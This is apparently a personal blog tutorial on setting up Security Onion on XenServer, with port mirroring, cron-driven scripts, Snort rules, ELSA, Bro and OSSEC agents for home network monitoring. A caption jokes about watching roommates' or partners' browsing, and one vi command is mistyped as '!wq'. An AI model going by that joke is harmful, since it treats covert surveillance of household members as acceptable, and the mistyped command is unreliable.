sudo rm -rf /var/lib/apt/lists/* && sudo apt-get update

Next, install the Security Onion packages and repository:

sudo apt-get -y install software-properties-common
sudo add-apt-repository -y ppa:securityonion/stable && sudo apt-get update

You will be prompted to enter the MySQL root password. Make sure to select a secure one.
When that is finished you need to configure MySQL to not prompt for the root password:

echo "debconf debconf/frontend select noninteractive" | sudo debconf-set-selections

At this point Security Onion is installed but we need to do some configuration on the hypervisor.

Configuring Auto-Start on the Host

The point of having IDS is to monitor your network 24/7/365. IDS isn't doing you any good if the power goes out and comes back up and your VM is sitting there offline, now is it? Below I'll detail how to set your VM to start automatically as soon as the host loads XenCenter.

Get the UUID of your Storage Repository:
xe pool-list

Get the UUID of your Security Onion VM:
xe vm-list

If you're not sure which UUID to use, it's that top entry:
fig. 5: You want the top UUID
Set the pool to allow auto-poweron:
xe pool-param-set uuid=SRUUIDHERE other-config:auto_poweron=true

Set the VM to start when the Host OS starts:
xe vm-param-set uuid=VMUUIDHERE other-config:auto_poweron=true

Security Onion Setup - First Run

So now we're finally ready to setup Security Onion! Yay!

fig. 6: Let's break out the confetti
The Security Onion setup script, sosetup, has to be run twice. The first time will do some basic configuration and require a reboot. Then we will run it again after I demonstrate some quirks with XenServer and mirrored port traffic.

To run the script, simply type:

sudo sosetup

Follow the prompts to set the interface based on your particular configuration.
My sniffing interface is eth0 (detailed above in fig. 4). 
fig. 7: The first time sosetup runs, it will prompt to set your interfaces
My management traffic interface is eth1 (again, refer to fig. 3 and 4 for my configuration)
When the sosetup script finishes running, it will prompt you to restart.

DON'T run the sosetup script again on reboot yet.

You want to check and verify you can see all the traffic from your other devices on your monitor port.
When the OS loads back up login and open wireshark:

sudo wireshark

Set the interface to sniff on our monitoring interface (the interface that the switch is mirroring traffic to). 
Then, from your 1337 gaming rig, or your girlfriend's shitty malware infested laptop, ping your gateway.  
fig. 8: But nothing shows up on the monitoring interface! Oh noes!
Damn! No traffic. There's some reasons and things for this. I will detail them in the next section, and how to resolve them. If you're running dedicated hardware you should see the traffic that's on your internal vlan here.

Setting XenServer to Mirror Physical NIC Traffic

So we can't seem to get our Security Onion VM setup to receive packets that are sent to the physical interface from the port the switch configured to mirror on. 

No big deal, we just have to understand a bit about XenServer's internal networking. XenServer runs Open vSwitch. The main command to interact with this is below:

ovs-vsctl


There's a ton of syntax there, but first let's reference back to our setup:

fig. 9: The basic network architecture of our XenServer.
So we can see here that we will need to forward traffic from the physical NIC (eth1), to the XenBridge Open vSwitch port (xenbr1). Easy as flipping xenbr1 and eth1 into promisc mode and some fancy iptables, right? Well not so much. I wasn't able to get it working that way. The xenbr1 interface kept dropping the traffic. However, since it is a switch, we can set it to do port mirroring from the physical NIC straight to eth0 on our VM.

I have created a script specifically for this:

https://gist.github.com/BraveLittleRoaster/ec99043a55747e7ad64e7021a95f64eb


I'll walk you through it in a minute. For now copy it to this directory:

mkdir /etc/startup_scripts
cd /etc/startup_scripts
nano port_mirror.sh

Edit the script above with your interfaces and vm name-label (line 11), paste it into this file, and save.
Set the script to executable:

chmod +x port_mirror.sh

Set the script to run at startup:

nano /etc/rc.local

Add the following lines:

# Set the Security Onion VM to get mirrored port traffic
/etc/startup_scripts/port_mirror.sh

I'll explain a bit about how this script works now.
First, on line 6, we define the physical NIC that our managed switch is sending traffic to.
Then, on line 8, we define the Xen Bridge that this interface is mapped to.

If you're unsure you can check by running ifconfig and matching the MAC addresses.
fig 10. My eth1 interface.
ifconfig shows that eth1 matches the xenbr1 network:


On line 11, we query the server for the Security Onion name. You will have to edit this to match your name-label. If you don't know what it is, run the command:

xe vm-list

And find the name-label value there that you set for your VM when you built it.


Line 12 is more important than it looks. This will be the value passed to the ovs-vsctl command. It is the virtual interface label for your VM. The command 11 returns a numerical value that is then used to identify the domain ID of your virtual interface. If you have no idea what I'm talking about or what it is, I'll explain it real quick. On your Xen Server host, run ifconfig, and look for an interface named "vif"

fig. 11: My virtual itnerfaces.
These "vif", or virtual interfaces, are the actual interfaces of the VM. It might be easy to figure out at a glance which VIFs belong to which VM... But if you're running dozens of VMs, each with 2~4 interfaces, you're going to have a ridiculous amount of interfaces to comb through. Instead you can list the domain ID of each VM with this command:

xe vm-list params=dom-id,name-label

fig. 12: The current domain id of my Security Onion VM.
Here you can see the domain ID. But what about the ".number" you see tagged on the end of the vif?
Well that's the actual interface number of your VM! For example, my VM listens on eth0. So I need to be sending traffic to vif11.0
It's as easy as that!
So, you will wanted to edit line 12 of the script to represent the interface number you configured security onion to listen on For example: $DOM.0 for eth0, $DOM.1 for eth1

Lines 15 & 16 will set those interfaces to promiscuous mode, which will allow it to receive traffic that isn't destined to reach your MAC or IP without dropping it. Super important if you're cloning the traffic on your entire network and sending copies of it to 1 specific interface.

Line 19 is where the magic happens. It will first select the bridge, then create a mirror for the monitor interface. It will then set this interface to point the traffic to the domain ID of your VM. It will then instruct to mirror the traffic.

After making your changes to the script, run it, and let's test it out by pinging the gateway again from another machine.

Fig. 13: Now you can see your roommates or SOs porn browsing habits! Yay!
It works, but there's a problem! Those of us intimately familiar with XenServer will know it increments the domain ID every time that VM is restarted. For example, I'll restart my Security Onion VM.
Fig. 14: We can see the domain ID has incremented.
With these incrementing, that means we'd have to runt he port_mirror.sh script every time this restarts. So if the VM decides to restart itself for whatever reason, or if you trip over the power cable to your server rack while trying to get the Halloween decorations out, then you'll need to log in and rerun all these damn scripts. It won't hurt anything to have it run here and there. Set a crontab job to run it every 10 minutes. In the terminal at XenCenter run these commands:

sudo crontab -e

It opens a vi window, so press the INSERT key and paste this line:

*/10 * * * * /etc/startup_scripts/port_mirror.sh

Then press ESC and type !wq and hit enter to exit vi.

Verify everything turned out alright with:

crontab -l

Sweet. Now if the host restarts or the VM itself restarts, we will still be able to sniff traffic. See if you think of a better way to keep packets flowing to Security Onion. Whenever it's not monitoring, you're in a blind spot!

Setting up Security Onion - The Second sosetup run

Now that we have a consistent inflow of traffic on our listening interface @ eth0, we can move forward with finalizing our configuration of Security Onion. Rerun the sosetup scirpt:

sudo sosetup

Select Yes to skip the network configuration, and move on with the next phase of the install.

Select Production Mode:
Select standalone:
Select custom. 

Specify a username and password, then confirm the password.

Specify the amount of days you wish to retain logs. 30 is good 'nuff for me. 
Specify the number of days you want to rerun database repair. 7 is fine for me.
Select your preferred IDS. Suricata is my poison. 

AND STOP!
I'm guessing you didn't get an oinkcode yet :)?  

You: "What the fuck is an oinkcode?"
An oinkcode is an API for pulling down IDS rules. You need a continuous feed of threat intelligence for IDS to be any good.
So lets go get one!

Enroll here:

You'll need to confirm your email address. Don't forget to do that. Once you've done so, login to snort.org, and click your account name in the top right. 
Then, on the left click on "oinkcode"
Click that thing and it will appear to the right.
Now go back to the Security Onion VM and select "Snort VRT ruleset and Emerging Threats NoGPL Ruleset" and then paste in your oinkcode API key on the next window. It is up to you whether or not you want to maintain a paid or free subscription. I chose to use a free subscription. 

Fig. 15: Paste your oinkcode
Select the number of PF_RING slots
Your monitoring interface should already be selected. If not, select your monitoring interface.

Yes, enable the IDS engine.
Select the number of IDS instances that are recommended.
Set the subnet ranges of your internal network that the port mirroring is sending to your monitor interface. 
Yes, enable Bro

Yes, enable EXE extraction. (I will demo this feature in my next post)
I am going to be running primarily ELSA. To avoid duplication, I'm selecting NO.
I am also going to be running Bro for the session data. I'm choosing NO to disable Argus.
Again, disabling because I'll be using Bro.

Yes, enable full packet capture
Set your pcap file size. The default size of 150mb works for me.
Enable mmap I/O. You may chose not to do this if you don't have a lot of RAM dedicated.
Set PF_RING buffer size. I chose to set this to 512 mb.
Set the log purge threshold. This will purge your old logs once the disk reaches x% of utilization. If you find that you can't keep the full amount of log files you specified (in this case 30 days) before being purged, then increase disk storage or lower the number of days you wish to keep logs.  

Yes, enable ELSA.
Set how much storage ELSA will use. I chose to use the default of 50% of the allotted disk space. 

Confirm or discard changes, and fix anything you're not sure about.
Now wait for the setup to complete. If it appears hung, be sure to check on the terminal window you called the sosetup script from. It might be prompting for input for a password somewhere.

Be sure to read the next 9000 pop ups and record those directories in a text file so you don't forget.

Final Steps!

And that's all there is to it! Now you can really see what kind of dark stuff is lurking in your network.
If you noticed they locked down the ubuntu firewall to allow only port 22. You will want to open up your Security Onion instance so you can reach ELSA from a machine on your network. Use the so-allow script for this:

sudo so-allow

Press 'a' to specify an analyst machine, then type in the IP of your system and hit enter to confirm the changes.

Use so-allow to open the ufw to allow syslog devices and your remote machine to connect to view ELSA and Bro logs.
The desktop will now contain links to the ELSA page and other useful things. Be sure to add those as bookmarks to your analyst machine that you allowed with the so-allow script. 

You might want to login to your router, DOCSIS device (cable modem), managed switch and other servers and set them to forward their logs to your syslog service listening on your security onion VM. 

You can also do this with so-allow. Just select the 'L' option and specify the IP.

OSSEC

You also might want to install the OSSEC HIDS agent on all of your systems. I will detail this below.
First, grab the agent here:

They have it for damn near everything.

On Security Onion, run the so-allow script and use option 'o' to allow an OSSEC agent in through the firewall.

Then change to a root shell, and run the agent manger:

su
/var/ossec/bin/manage_agents

Select option "A"
Set a name for the agent, and the IP address it's connecting from.
Set an ID. I usually leave it blank and hit enter so it will automatically set the ID numbers for me.

Now, select option "E" and specify the ID. Be sure to set the full ID number (mine was 001 in this case). 
Copy that key, we'll need it later.

Download and install the OSSEC agent for your OS, then run the OSSEC Agent Manager as a privileged user.
Set the OSSEC server IP, and paste the key you got from the previous step.
Then click save.

Repeat for all your other devices that they make an agent for.

If you want to know more about the OSSEC agent, and adding or configuring them, check the documentation here: 

THE END


Welp, you've made it this far. Take some time to really review security onion and learn the tools that are on it. It will make you that much more aware on what's going on in your network, and how often it's attacked. My personal home network usually gets several thousand attacks a day. To see traffic coming into your WAN, try setting a sensor in front of it - or running TCP Dump and pulling it into Bro every X minutes/hours (this is what I do). This is pretty typical traffic coming from a WAN interface. 99.999999% of this traffic is fairly harmless and will be dropped. They're mostly robo-scans and other malware traffic from elsewhere on the internet. Typical things like port scanning, banner grabbing, etc. Every once and a while though you'll see a real nasty try to hit you or a DoS. Now you'll be aware and can shut that down.

Tuning

There's a big 'now what' for those that aren't security experts who are used to dealing with this insight and network traffic. At first, your alarms will be going off fairly regularly. The default thresholds and rules will overtrigger on some events, and there will be plenty of false positivies as well.

Since every network is dramatically different in terms of traffic, there isn't much I can tell you on what to tune on your specific network (only you'll know the answer to that), but thankfully there are plenty of resources out there that detail better than I could on tuning. 

Check out some of these resources for more information on tuning Security Onion to meet your needs:


You might need to add more cores or RAM to your VM. Mine stays pretty busy with 6 cores and 7gb of RAM. 

Try messing with things, and like always, RTFM:

They have an excellent wiki, and I recommend checking out the above link to get started.

Happy Blue Teaming!!

Troubleshooting

I thought I'd do a quick edit. I was having trouble getting ELSA to start. Nothing I tried was working. To be honest, the fastest fix is to reformat the image with a clean install of Ubuntu and follow the first few instructions in the official guide here:


What I did after is instead of selecting "custom" I opted for "best practices" and later disabled the things I wouldn't use. Remember, you can run sosetup as many times as you please. It will just overwrite all of the database data as soon as you confirm the information at the end. In my particular case ELSA had some kind of database authentication issue I wasn't able to easily resolve.